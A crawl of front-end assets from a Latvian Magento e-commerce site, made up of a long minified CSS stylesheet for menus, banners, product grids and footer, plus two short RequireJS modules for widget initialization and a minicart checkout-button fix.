.bottom-nav .catalog-categories .side-menu .navigation>ul>li>ul{top:0}.columns .column.main .top-block .side-menu nav>ul>li.nav-30>ul,header .bottom-nav .catalog-categories .side-menu nav>ul>li.nav-30>ul,.columns .column.main .top-block .side-menu .navigation>ul>li.nav-30>ul,header .bottom-nav .catalog-categories .side-menu .navigation>ul>li.nav-30>ul{margin-top:calc((682px - 30px) * -1) !important;top:auto}.columns .column.main .top-block .side-menu nav>ul a,header .bottom-nav .catalog-categories .side-menu nav>ul a,.columns .column.main .top-block .side-menu .navigation>ul a,header .bottom-nav .catalog-categories .side-menu .navigation>ul a{display:block;padding:8px 23px;font-family:"opensans-regular";font-size:14px;color:#000;line-height:inherit}.columns .column.main .top-block .side-menu nav ul,header .bottom-nav .catalog-categories .side-menu nav ul,.columns .column.main .top-block .side-menu .navigation ul,header .bottom-nav .catalog-categories .side-menu .navigation ul{padding:0;font-weight:normal}.columns .column.main .top-block .side-menu nav ul>li,header .bottom-nav .catalog-categories .side-menu nav ul>li,.columns .column.main .top-block .side-menu .navigation ul>li,header .bottom-nav .catalog-categories .side-menu .navigation ul>li{margin:0}.columns .column.main .top-block .side-menu nav ul>li:hover>.submenu,header .bottom-nav .catalog-categories .side-menu nav ul>li:hover>.submenu,.columns .column.main .top-block .side-menu .navigation ul>li:hover>.submenu,header .bottom-nav .catalog-categories .side-menu .navigation ul>li:hover>.submenu{display:block;visibility:visible;opacity:1;transition-delay:0.2s}.columns .column.main .top-block .side-menu nav ul>li>a:hover,header .bottom-nav .catalog-categories .side-menu nav ul>li>a:hover,.columns .column.main .top-block .side-menu .navigation ul>li>a:hover,header .bottom-nav .catalog-categories .side-menu .navigation ul>li>a:hover{text-decoration:underline}.columns .column.main .top-block .side-menu nav .level0.submenu,header .bottom-nav .catalog-categories .side-menu nav .level0.submenu,.columns .column.main .top-block .side-menu .navigation .level0.submenu,header .bottom-nav .catalog-categories .side-menu .navigation .level0.submenu{width:calc(75%);height:682px;padding:1px;position:absolute;left:25%;display:block;visibility:hidden;opacity:0;transition:visibility 0s linear 0s,opacity 0s linear;transition-delay:0.2s}.columns .column.main .top-block .side-menu nav .level0.submenu>li>a,header .bottom-nav .catalog-categories .side-menu nav .level0.submenu>li>a,.columns .column.main .top-block .side-menu .navigation .level0.submenu>li>a,header .bottom-nav .catalog-categories .side-menu .navigation .level0.submenu>li>a{width:calc(25% - 32px);margin:0 16px;padding-left:4px}.columns .column.main .top-block .side-menu nav .level0.submenu:before,header .bottom-nav .catalog-categories .side-menu nav .level0.submenu:before,.columns .column.main .top-block .side-menu .navigation .level0.submenu:before,header .bottom-nav .catalog-categories .side-menu .navigation .level0.submenu:before{content:'';width:25%;height:100%;display:block;position:absolute;top:0;z-index:-1;background-color:#f5f5f5;border:1px solid #ec7404;box-shadow:5px 5px 16px 0px rgba(0,0,0,0.1)}.columns .column.main .top-block .side-menu nav .level0.submenu:before,header .bottom-nav .catalog-categories .side-menu nav .level0.submenu:before,.columns .column.main .top-block .side-menu .navigation .level0.submenu:before,header .bottom-nav .catalog-categories .side-menu .navigation .level0.submenu:before{background-color:#fff;border:none;border-right:1px solid #e8e8e8;width:calc(25% - 2px)}.columns .column.main .top-block .side-menu nav .level0.hover .submenu,header .bottom-nav .catalog-categories .side-menu nav .level0.hover .submenu,.columns .column.main .top-block .side-menu .navigation .level0.hover .submenu,header .bottom-nav .catalog-categories .side-menu .navigation .level0.hover .submenu,.columns .column.main .top-block .side-menu nav .level0:hover .submenu,header .bottom-nav .catalog-categories .side-menu nav .level0:hover .submenu,.columns .column.main .top-block .side-menu .navigation .level0:hover .submenu,header .bottom-nav .catalog-categories .side-menu .navigation .level0:hover .submenu{display:initial}.columns .column.main .top-block .side-menu nav .level0.hover .level1.hover .submenu,header .bottom-nav .catalog-categories .side-menu nav .level0.hover .level1.hover .submenu,.columns .column.main .top-block .side-menu .navigation .level0.hover .level1.hover .submenu,header .bottom-nav .catalog-categories .side-menu .navigation .level0.hover .level1.hover .submenu,.columns .column.main .top-block .side-menu nav .level0:hover .level1.hover .submenu,header .bottom-nav .catalog-categories .side-menu nav .level0:hover .level1.hover .submenu,.columns .column.main .top-block .side-menu .navigation .level0:hover .level1.hover .submenu,header .bottom-nav .catalog-categories .side-menu .navigation .level0:hover .level1.hover .submenu{visibility:visible;opacity:1;display:initial}.columns .column.main .top-block .side-menu nav .level0 .submenu,header .bottom-nav .catalog-categories .side-menu nav .level0 .submenu,.columns .column.main .top-block .side-menu .navigation .level0 .submenu,header .bottom-nav .catalog-categories .side-menu .navigation .level0 .submenu{background-color:transparent;border:none;box-shadow:none}.columns .column.main .top-block .side-menu nav .level0 .submenu a:hover,header .bottom-nav .catalog-categories .side-menu nav .level0 .submenu a:hover,.columns .column.main .top-block .side-menu .navigation .level0 .submenu a:hover,header .bottom-nav .catalog-categories .side-menu .navigation .level0 .submenu a:hover{background-color:transparent}.columns .column.main .top-block .side-menu nav .level0 .submenu li.active>a,header .bottom-nav .catalog-categories .side-menu nav .level0 .submenu li.active>a,.columns .column.main .top-block .side-menu .navigation .level0 .submenu li.active>a,header .bottom-nav .catalog-categories .side-menu .navigation .level0 .submenu li.active>a,.columns .column.main .top-block .side-menu nav .level0 .submenu li.has-active>a,header .bottom-nav .catalog-categories .side-menu nav .level0 .submenu li.has-active>a,.columns .column.main .top-block .side-menu .navigation .level0 .submenu li.has-active>a,header .bottom-nav .catalog-categories .side-menu .navigation .level0 .submenu li.has-active>a{border-left:none;text-decoration:underline}.columns .column.main .top-block .side-menu nav li.level0.active>a,header .bottom-nav .catalog-categories .side-menu nav li.level0.active>a,.columns .column.main .top-block .side-menu .navigation li.level0.active>a,header .bottom-nav .catalog-categories .side-menu .navigation li.level0.active>a,.columns .column.main .top-block .side-menu nav li.level0.has-active>a,header .bottom-nav .catalog-categories .side-menu nav li.level0.has-active>a,.columns .column.main .top-block .side-menu .navigation li.level0.has-active>a,header .bottom-nav .catalog-categories .side-menu .navigation li.level0.has-active>a{text-decoration:underline}.columns .column.main .top-block .side-menu nav li.level0:not(:first-child).active>a,header .bottom-nav .catalog-categories .side-menu nav li.level0:not(:first-child).active>a,.columns .column.main .top-block .side-menu .navigation li.level0:not(:first-child).active>a,header .bottom-nav .catalog-categories .side-menu .navigation li.level0:not(:first-child).active>a,.columns .column.main .top-block .side-menu nav li.level0:not(:first-child).has-active>a,header .bottom-nav .catalog-categories .side-menu nav li.level0:not(:first-child).has-active>a,.columns .column.main .top-block .side-menu .navigation li.level0:not(:first-child).has-active>a,header .bottom-nav .catalog-categories .side-menu .navigation li.level0:not(:first-child).has-active>a{border:none}.columns .column.main .top-block .side-menu nav .level1.submenu,header .bottom-nav .catalog-categories .side-menu nav .level1.submenu,.columns .column.main .top-block .side-menu .navigation .level1.submenu,header .bottom-nav .catalog-categories .side-menu .navigation .level1.submenu{width:calc(75%) !important;height:682px;padding:16px;position:absolute;top:0 !important;left:25% !important;visibility:hidden;opacity:0;transition:visibility 0s linear 0s,opacity 0s linear;transition-delay:0.2s;border:none;background-color:#fcfcfc;box-shadow:5px 5px 16px 0px rgba(0,0,0,0.1)}.columns .column.main .top-block .side-menu nav .level1.submenu>li,header .bottom-nav .catalog-categories .side-menu nav .level1.submenu>li,.columns .column.main .top-block .side-menu .navigation .level1.submenu>li,header .bottom-nav .catalog-categories .side-menu .navigation .level1.submenu>li{width:30%;display:inline-block;float:left;margin-bottom:1rem;margin-right:2rem;vertical-align:top}.columns .column.main .top-block .side-menu nav .level1.submenu>li>a,header .bottom-nav .catalog-categories .side-menu nav .level1.submenu>li>a,.columns .column.main .top-block .side-menu .navigation .level1.submenu>li>a,header .bottom-nav .catalog-categories .side-menu .navigation .level1.submenu>li>a{font-size:1.25rem;font-weight:bold}.columns .column.main .top-block .side-menu nav .level1.submenu>li.has-active>a,header .bottom-nav .catalog-categories .side-menu nav .level1.submenu>li.has-active>a,.columns .column.main .top-block .side-menu .navigation .level1.submenu>li.has-active>a,header .bottom-nav .catalog-categories .side-menu .navigation .level1.submenu>li.has-active>a{text-decoration:none}.columns .column.main .top-block .side-menu nav .level1.submenu li.level2>a,header .bottom-nav .catalog-categories .side-menu nav .level1.submenu li.level2>a,.columns .column.main .top-block .side-menu .navigation .level1.submenu li.level2>a,header .bottom-nav .catalog-categories .side-menu .navigation .level1.submenu li.level2>a{margin-bottom:5px;padding-top:4px;padding-bottom:4px;padding-left:4px;border-bottom:2px solid rgba(84,109,187,0.7490196099999999);font-size:1.4rem;font-weight:600;color:#494b50;-webkit-font-smoothing:antialiased;font-family:'Source Sans Pro',sans-serif}.columns .column.main .top-block .side-menu nav .level1 .submenu a,header .bottom-nav .catalog-categories .side-menu nav .level1 .submenu a,.columns .column.main .top-block .side-menu .navigation .level1 .submenu a,header .bottom-nav .catalog-categories .side-menu .navigation .level1 .submenu a{padding:0}.columns .column.main .top-block .side-menu nav .level1.hover>a,header .bottom-nav .catalog-categories .side-menu nav .level1.hover>a,.columns .column.main .top-block .side-menu .navigation .level1.hover>a,header .bottom-nav .catalog-categories .side-menu .navigation .level1.hover>a{padding-left:4px;border-bottom:2px solid #ffa276;text-decoration:none;font-weight:600;font-style:normal;font-size:1.6rem;color:#494b50de;-webkit-font-smoothing:antialiased;font-family:'Source Sans Pro',sans-serif}.columns .column.main .top-block .side-menu nav .level2.submenu,header .bottom-nav .catalog-categories .side-menu nav .level2.submenu,.columns .column.main .top-block .side-menu .navigation .level2.submenu,header .bottom-nav .catalog-categories .side-menu .navigation .level2.submenu{display:block;position:relative !important;top:initial !important;left:initial !important;min-width:auto}.columns .column.main .top-block .side-menu nav .level2.submenu li a,header .bottom-nav .catalog-categories .side-menu nav .level2.submenu li a,.columns .column.main .top-block .side-menu .navigation .level2.submenu li a,header .bottom-nav .catalog-categories .side-menu .navigation .level2.submenu li a{font-size:1.2rem;font-weight:normal;line-height:1.7rem}.columns .column.main .top-block .side-menu nav .level3,header .bottom-nav .catalog-categories .side-menu nav .level3,.columns .column.main .top-block .side-menu .navigation .level3,header .bottom-nav .catalog-categories .side-menu .navigation .level3{margin-bottom:6px;padding-left:12px}header .bottom-nav>.content-width{position:relative}header .bottom-nav .catalog-categories{width:calc(100% - 30px)}header .bottom-nav .catalog-categories .side-menu .navigation{margin-top:30px}header .bottom-nav .catalog-categories .side-menu .navigation>ul{width:calc(100% * 0.25)}header .bottom-nav .catalog-categories .side-menu .navigation>ul>li{width:100%}header .bottom-nav .catalog-categories .side-menu .navigation ul>li>a{text-transform:initial}header .bottom-nav .catalog-categories .side-menu .navigation ul>li>a:after{display:none}header .bottom-nav .catalog-categories .side-menu .navigation ul>li:after{display:none}header .bottom-nav .catalog-categories .side-menu .navigation .level0.submenu{left:calc(100% * 0.25)}header .bottom-nav .catalog-categories .side-menu .navigation .level0.submenu>li{width:100%}header .bottom-nav .catalog-categories .side-menu .navigation .level0 .submenu{display:initial}header .bottom-nav .catalog-categories .side-menu{min-width:312px;margin-top:42px;padding-top:33px;display:none}.side-menu .navigation li.level1{position:static}.side-menu .navigation .level0{position:initial}.side-menu ul.level0.submenu{height:420px}.side-menu ul.level1.submenu{height:420px;margin-top:-1px}.columns .column.main{padding-bottom:20px}.columns .column.main .top-block{margin-bottom:32px;background-color:transparent}.columns .column.main .top-block .banners{width:75%;padding-left:27px;float:right}.columns .column.main .top-block .banners .top-slider{height:420px;margin-bottom:20px;overflow:hidden}.columns .column.main .top-block .banners .top-slider .slider-item{position:relative;outline:none}.columns .column.main .top-block .banners .top-slider .slider-item img{width:100%}.columns .column.main .top-block .banners .top-slider .slider-item .slider-content{padding-top:70px;padding-left:73px;padding-right:73px;position:absolute;top:0;left:0}.columns .column.main .top-block .banners .top-slider .slider-item .slider-content h2,.columns .column.main .top-block .banners .top-slider .slider-item .slider-content h3{font-family:"opensans-bold";font-size:40px;line-height:1.2;color:#fff;text-transform:uppercase}.columns .column.main .top-block .banners .top-slider .slider-item .slider-content h2{margin-bottom:13px}.columns .column.main .top-block .banners .top-slider .slider-item .slider-content h3{font-size:24px}.columns .column.main .top-block .banners .top-slider .slider-item .slider-content h3 a{color:#fff}.columns .column.main .top-block .banners .top-slider .slick-dots{position:absolute;bottom:5%;left:50%;transform:translateX(-50%)}.columns .column.main .top-block .banners .top-slider .slick-dots li{float:left;margin-right:9px}.columns .column.main .top-block .banners .top-slider .slick-dots li:last-child{margin-right:1px}.columns .column.main .top-block .banners .top-slider .slick-dots li button{width:13px;height:13px;background-color:transparent;padding:0;border:2px solid #fff;font-size:0;color:transparent;cursor:pointer}.columns .column.main .top-block .banners .top-slider .slick-dots .slick-active button{background-color:#fc851c;border-color:#fc851c}.columns .column.main .top-block .banners .top-slider .slick-arrow{width:22px;height:58px;background:url(../images/slider_arrows.png) no-repeat 0 0;padding:0;border:none;font-size:0;color:transparent;position:absolute;top:40%;z-index:1;cursor:pointer}.columns .column.main .top-block .banners .top-slider .slick-arrow.slick-prev{background-position:0 0;left:21px}.columns .column.main .top-block .banners .top-slider .slick-arrow.slick-prev:hover{background-position:0 100%}.columns .column.main .top-block .banners .top-slider .slick-arrow.slick-next{background-position:100% 0;right:21px}.columns .column.main .top-block .banners .top-slider .slick-arrow.slick-next:hover{background-position:100% 100%}.columns .column.main .top-block .banners .two-banners img{display:block}.columns .column.main .top-block .banners .two-banners .banner-left{width:49%;float:left;position:relative}.columns .column.main .top-block .banners .two-banners .banner-right{width:49%;float:right;position:relative}.columns .column.main .top-block .banners .two-banners .banner-left img,.columns .column.main .top-block .banners .two-banners .banner-right img{width:100%}.columns .column.main .top-block .banners .two-banners .banner-title{margin-top:24px;margin-left:20px;font-family:"opensans-bold";font-size:20px;color:#fff;text-transform:uppercase;position:absolute;top:0;left:0;z-index:0}.columns .column.main .top-block .banners .two-banners .banner-title:after{content:"";width:100%;display:block;border-bottom:7px solid #ee7103;position:absolute;bottom:-3px;z-index:-1}.columns .column.main .top-block .banners .two-banners .banner-title a{padding-left:10px;padding-right:20px;color:#fff}footer.page-footer{bottom:0;width:100%;max-width:none;margin:0;padding:0}footer.page-footer .footer{position:relative;width:100%;max-width:none;margin:0;padding:0}footer.page-footer .footer .footer-top{background-color:#f2f2f2;padding-bottom:34px;padding-top:51px}footer.page-footer .footer .footer-top .footer-logo{float:left;padding-right:15px;width:30%;border:none}footer.page-footer .footer .footer-top .footer-logo a.logo,footer.page-footer .footer .footer-top .footer-logo strong.logo{max-width:none;margin:0}footer.page-footer .footer .footer-top .footer-links{float:left;width:58%}footer.page-footer .footer .footer-top .footer-links ul{float:left;margin-right:80px}footer.page-footer .footer .footer-top .footer-links ul li{margin-bottom:6px}footer.page-footer .footer .footer-top .footer-links ul li a{color:#3f4147;font-family:"opensans-light";font-size:14px;padding-left:5px;padding-right:5px}footer.page-footer .footer .footer-top .footer-links ul li a:hover{border-bottom:4px solid #ec7404}footer.page-footer .footer .footer-top .footer-phone{float:left;width:12%}footer.page-footer .footer .footer-top .footer-phone a{color:#3f4147;display:block;font-family:"opensans-regular";font-size:24px}footer.page-footer .footer .footer-top .footer-phone h3{color:#3f4147;font-family:"opensans-light"}footer.page-footer .footer .footer-middle{background-color:#e2e2e2;padding-bottom:43px;padding-top:33px}footer.page-footer .footer .footer-middle .partners{width:65%;float:left}footer.page-footer .footer .footer-middle .partners ul li{float:left;margin-right:15px}footer.page-footer .footer .footer-middle .partners ul li:last-child{margin-right:0}footer.page-footer .footer .footer-middle .subscribe{float:right;width:35%}footer.page-footer .footer .footer-middle .subscribe h3{color:#212121;font-family:"opensans-light";font-size:18px;margin-bottom:30px;text-transform:uppercase}footer.page-footer .footer .footer-middle .subscribe form{position:relative}footer.page-footer .footer .footer-middle .subscribe form .subscribe-input{background-color:#fff;border:medium none;color:#a2a3a7;display:block;font-family:"roboto-regular";font-size:15px;height:38px;padding-left:13px;padding-right:51px;width:100%}footer.page-footer .footer .footer-middle .subscribe form .subscribe-submit{background:#ec7404 url("../images/subscribe_arrow.png") no-repeat scroll center center;border:medium none;color:transparent;cursor:pointer;display:block;font-size:0;height:38px;position:absolute;right:0;top:0;width:38px}footer.page-footer .footer .footer-bottom{background-color:#cfcfd0;padding-bottom:12px;padding-top:13px}footer.page-footer .footer .footer-bottom .copyright{color:rgba(20,26,39,0.7);float:left;font-family:"opensans-light";font-size:13px;margin:0}.page-layout-1column .products-grid,.page-products .products-grid{padding-left:0;padding-right:0}.page-layout-1column.catalog-product-view .shops .content-width{padding-left:0}.page-layout-1column.catalog-product-view .column.main{padding-left:15px}.page-layout-1column .hit-products .block-products-list .block-title,.page-products .hit-products .block-products-list .block-title,.page-layout-1column .hit-products .widget .block-title,.page-products .hit-products .widget .block-title{font-size:30px}.page-layout-1column .hit-products h2.top-title,.page-products .hit-products h2.top-title{font-size:30px}.page-layout-1column .column.main .hit-products.hit-products-vs2 .block.widget .products-grid .product-items .product-item,.page-products .column.main .hit-products.hit-products-vs2 .block.widget .products-grid .product-items .product-item{width:calc(33.33% + 1px)}.page-layout-1column .column.main .hit-products.hit-products-vs2>a,.page-products .column.main .hit-products.hit-products-vs2>a{width:calc(40% - 12px);overflow:hidden;display:inline-block;height:463px;vertical-align:top}.page-layout-1column .column.main .hit-products.hit-products-vs2>a>img,.page-products .column.main .hit-products.hit-products-vs2>a>img{max-width:none;vertical-align:top}.page-layout-1column .column.main .hit-products.hit-products-vs2 .block-products-list.grid,.page-products .column.main .hit-products.hit-products-vs2 .block-products-list.grid{width:calc((20% + 1px) * 3);display:inline-block}.page-layout-1column .column.main .products-grid,.page-products .column.main .products-grid{overflow:hidden}.page-layout-1column .column.main .products-grid .product-items,.page-products .column.main .products-grid .product-items{padding-left:1px;padding-top:1px}.page-layout-1column .column.main .products-grid .product-items .product-item,.page-products .column.main .products-grid .product-items .product-item{width:25%;position:relative;padding-right:15px;padding-left:15px;margin-bottom:0px;margin-left:-1px}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info,.page-products .column.main .products-grid .product-items .product-item .product-item-info{position:relative}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-image-container,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-image-container{margin-top:1px}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name{min-height:36px;max-height:36px;margin-bottom:12px;font-family:"opensans-semibold",'roboto-medium';font-size:16px;line-height:1.2;color:#434343}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a{text-decoration:none}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price{padding:8px;float:right}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price-label,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price-label{display:block;margin-bottom:4px;font-family:"roboto-regular";font-size:14px}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price-wrapper,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price-wrapper{display:block;font-family:"roboto-bold";font-size:19px}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price{padding-top:9px;width:41%;float:left;text-decoration:none}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price-label,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price-label{display:block;margin-bottom:4px;font-family:"roboto-regular";font-size:14px;color:#535353}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price-wrapper,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price-wrapper{display:block;font-family:"roboto-medium";font-size:17px}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary{width:100%}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary input,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary input{width:38px;height:38px;display:block;float:left;border:none;background-color:#f2f2f2;font-family:"opensans-regular",'roboto-regular';font-size:16px;color:#3f4147;text-align:center}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button:active,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button:active{box-shadow:none}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.remove-item,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.remove-item,.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.add-item,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.add-item{height:38px;display:block;float:left;background-color:transparent;cursor:pointer;border:none}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.remove-item,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.remove-item{padding-left:0;padding-right:8px}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.add-item,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.add-item{padding-left:8px;padding-right:6px}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button i.fa,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button i.fa{font-size:24px;color:rgba(51,53,58,0.4)}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button i.fa:hover,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button i.fa:hover{color:#ee7103}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart{display:block;width:59%;background:#a2a3a7 url(../images/cart_icon.png) no-repeat 9px center;padding:11px 11px 11px 46px;float:right;font-family:"opensans-semibold",'roboto-medium';font-size:16px;color:#fff;border-radius:0;border:none;line-height:16px}.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart:hover,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart:hover,.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart:focus,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart:focus,.page-layout-1column .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart:active,.page-products .column.main .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart:active{background-color:#ee7103}.page-layout-1column .column.main .block.widget .products-grid .product-items .product-item,.page-products .column.main .block.widget .products-grid .product-items .product-item{width:calc(20% + 1px)}.products.wrapper~.toolbar .pages{float:none}.pages .pages-items .item{display:inline-block;margin:0 1px;vertical-align:middle}.pages .pages-items .item.pages-item-next .action,.pages .pages-items .item.pages-item-previous .action{background-color:none}.pages .pages-items .item.pages-item-next .action:hover.previous,.pages .pages-items .item.pages-item-previous .action:hover.previous,.pages .pages-items .item.pages-item-next .action:hover.next,.pages .pages-items .item.pages-item-previous .action:hover.next{color:#ee7103}.pages .pages-items .item.current{background-color:#ee7103}.pages .pages-items .item.current span{color:#fff}.pages .pages-items .item:hover.pages-item-next a:before,.pages .pages-items .item:hover.pages-item-previous a:before{color:#ee7103}.pages .pages-items .item a{color:#3f4147;background-color:#f2f2f2}.pages .pages-items .item a:hover{background-color:#e5e5e5}.pages .pages-items .item a,.pages .pages-items .item.current{width:38px;height:38px;display:inline-block;line-height:38px;transition:all .3s ease}.pages .pages-items .item *{font-family:'opensans-regular','roboto-regular'}.catalog-product-view .main-title{min-width:400px;margin:0;font-size:30px}.catalog-product-view .main-title:before{width:100%;height:7px;display:block;position:absolute;z-index:-1;right:0;bottom:0;content:'';background-color:#d8dbe1}.catalog-product-view .product-info-main{width:50%}.catalog-product-view .product-info-main .description-text{display:block;font-size:0;padding:20px 0 95px 15px;border-left:1px solid #d7d7d7}.catalog-product-view .product-info-main .description-text .text{width:60%;display:inline-block;vertical-align:middle;background-color:transparent}.catalog-product-view .product-info-main .description-text .text table{font-family:'opensans-regular','roboto-regular';font-size:14px;line-height:1;color:#535353}.catalog-product-view .product-info-main .description-text .buy-price{width:40%;vertical-align:top}.catalog-product-view .product-info-main .description-bottom{position:relative;padding:55px 55px 30px;border-left:1px solid #d7d7d7;margin-top:0}.catalog-product-view .product-info-main .description-bottom h6{text-align:center}.catalog-product-view .product-info-main .description-bottom .shop-list{display:block;font-style:0;text-align:center}.catalog-product-view .product-info-main .description-bottom .shop-list .shop-list__item{width:49%;display:inline-block;margin-bottom:20px;vertical-align:middle;font-size:0;text-align:center}.catalog-product-view .product-info-main .description-bottom .shop-list .shop-list__item .shop-list__img{width:80px;display:inline-block;vertical-align:middle}.catalog-product-view .product-info-main .description-bottom .shop-list .shop-list__item .shop-list__img .shop-list__img img{width:100%;height:auto}.catalog-product-view .product-info-main .description-bottom .shop-list .shop-list__item .available{width:23px;height:23px;display:inline-block;border-radius:50%;margin-left:13px;vertical-align:middle;font-family:'roboto-bold';font-size:19px;line-height:23px;text-align:center;color:#ee7103}.catalog-product-view .product-info-main .description-bottom .shop-list .shop-list__item .available.no{background:#cbcbcb url(../images/close.png) no-repeat center;font-size:0px}.catalog-product-view .product.media{width:50%;max-width:660px}.search.results{padding-left:15px;padding-right:15px}.cart-summary{width:26%}.fieldset>.field:not(.choice)>.label{width:40%}.fieldset>.field:not(.choice)>.control{width:60%}.form.contact{width:500px}.form.contact legend{margin-left:0}.form.contact .fieldset>.field.no-label:before{display:none}.form.contact .fieldset .field:after{content:"";display:table;clear:both}.column:not(.sidebar-main) form.contact .actions-toolbar,.column:not(.sidebar-additional) form.contact .actions-toolbar{margin-left:0}ul.contact-list>li{width:33%}body .filter .filter-current-subtitle{padding-left:12px}body .filter .filter-options-content .item{padding-left:12px}.top-slider .flexslider .flex-direction-nav a{width:22px;background:url(../images/slider_arrows.png) no-repeat 0 0}.breadcrumbs{padding-top:0}.cart.table-wrapper .col,.cart.table-wrapper .item .col.item{padding-top:27px}.price-including-tax,.price-excluding-tax{font-size:1.6rem}#checkout-step-shipping .actions-toolbar>.primary{float:right}.col-lt,.col-rt{width:calc(50% - 3px);display:inline-block;vertical-align:top}.contact-cv .fieldset>.field>.label{display:inline-block}.contact-cv .field-label+.input-text{width:calc(60% - 2px)}.contact-cv .actions-toolbar,.contact-cv div.mage-error{margin-left:40%}.ck-l-border--top{border-top:1px solid}.ck-l-border--grey{border-color:#d7d7d7 !important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Magento_PageBuilder/js/widget-initializer.js
body_size: 440
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'underscore',
    'jquery',
    'mage/apply/main',
    'Magento_Ui/js/lib/view/utils/dom-observer'
], function (_, $, mage, domObserver) {
    'use strict';

    /**
     * Initializes components assigned to HTML elements.
     *
     *
     * @param {HTMLElement} el
     * @param {Array} data
     * @param {Object} breakpoints
     * @param {Object} currentViewport
     */
    function initializeWidget(el, data, breakpoints, currentViewport) {
        _.each(data, function (config, component) {
            config = config || {};
            config.breakpoints = breakpoints;
            config.currentViewport = currentViewport;
            mage.applyFor(el, config, component);
        });
    }

    return function (data, contextElement) {
        _.each(data.config, function (componentConfiguration, elementPath) {
            domObserver.get(
                elementPath,
                function (element) {
                    var $element = $(element);

                    if (contextElement) {
                        $element = $(contextElement).find(element);
                    }

                    if ($element.length) {
                        initializeWidget($element, componentConfiguration, data.breakpoints, data.currentViewport);
                    }
                }
            );
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Cenuklubs_Checkout/js/view/minicart-mixin.js
body_size: 580
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
	'jquery',
	'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

	/**
	 * Inject data-role="product-item" element to DOM to make "Go to Checkout" button available
	 * 
	 * @param initSidebar() initSidebar
	 * @returns initSidebar()
	 * 
	 * @see vendor\magento\module-checkout\view\frontend\web\js\view\minicart.js
	 */
    return function (initSidebar) {
        return wrapper.wrap(initSidebar, function (originalAction) {

			var _f = $('<div data-role="product-item"/>');
			$('#minicart-content-wrapper').append(_f);

            return originalAction();
        });
    };
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Magento_Ui/js/core/app.js
body_size: 251
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
